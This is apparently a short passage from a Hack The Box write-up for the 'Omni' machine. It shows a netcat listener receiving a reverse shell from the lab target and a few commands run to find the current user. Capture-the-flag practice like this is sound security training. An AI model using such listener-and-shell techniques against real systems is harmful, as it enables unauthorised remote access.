 kali@kali:~/htb/omni$ sudo rlwrap nc -lvp 443
listening on [any] 443 ...
connect to [10.10.14.44] from omni.htb [10.10.10.204] 49675
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\windows\system32>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\windows\system32>echo %USERNAME%
echo %USERNAME%
DefaultAccount
C:\windows\system32>